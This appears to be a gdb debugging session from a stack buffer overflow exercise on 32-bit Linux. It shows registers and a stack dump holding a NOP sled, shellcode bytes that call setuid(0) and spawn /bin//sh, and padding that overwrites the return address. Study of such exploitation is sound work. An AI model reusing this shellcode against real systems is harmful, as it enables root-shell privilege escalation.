 esp 0xbffff340 0xbffff340
ebp 0xbffff3b8 0xbffff3b8
esi 0x0 0
edi 0x0 0
eip 0x8048482 0x8048482 <copier+24>
eflags 0x282 [ SF IF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) x/40x $esp
0xbffff340: 0x00000001 0x00000000 0x00000001 0x90909090
0xbffff350: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff360: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff370: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff380: 0x90909090 0x90909090 0x90909090 0xc389c031
0xbffff390: 0x80cd17b0 0x6852d231 0x68732f6e 0x622f2f68
0xbffff3a0: 0x52e38969 0x8de18953 0x80cd0b42 0x41414141
0xbffff3b0: 0x41414141 0x41414141 0x41414141 0x34333231
0xbffff3c0: 0xbffff600 0xbffff484 0xbffff490 0xb7e4139d
0xbffff3d0: 0xb7fb63c4 0xbffff3f0 0x00000000 0xb7e29a63
(gdb)